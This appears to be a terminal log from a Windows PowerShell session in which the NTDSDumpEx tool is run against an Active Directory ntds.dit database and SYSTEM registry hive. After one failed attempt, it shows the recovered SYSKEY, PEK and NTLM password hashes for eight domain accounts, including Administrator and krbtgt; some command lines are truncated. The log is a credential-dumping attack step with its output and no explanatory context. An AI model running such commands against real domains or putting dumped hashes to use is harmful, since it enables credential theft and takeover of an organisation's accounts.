 PS C:\Users\administrator\Desktop> .\NTDSDumpEx.exe -d "C:\ntdsutil\ntds.dit" -s "C:\ntdsutil\registry\SYS
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: C:\ntdsutil\registry\SYSTEM
[+]SYSKEY = 6F761EEE954D8732B7E516C430E273CB
[x]error at JetAttachDatabase()
[x]can not load database: JET_errFileNotFound, File not found
PS C:\Users\administrator\Desktop> .\NTDSDumpEx.exe -d "C:\ntdsutil\Active Directory\ntds.dit" -s "C:\ntds
SYSTEM"
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: C:\ntdsutil\registry\SYSTEM
[+]SYSKEY = 6F761EEE954D8732B7E516C430E273CB
[+]PEK version: 2k3
[+]PEK = E5DE78DBC451F8B9271B6A44BC8F58DD
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9a2852e1bc22ebf796233cd903b3afb:::
john:1105:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
bob:1106:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1107:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
web:1110:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[+]dump completed in 0.421 seconds.
[+]total 8 entries dumped,8 normal accounts,0 machines,0 histories.
PS C:\Users\administrator\Desktop> a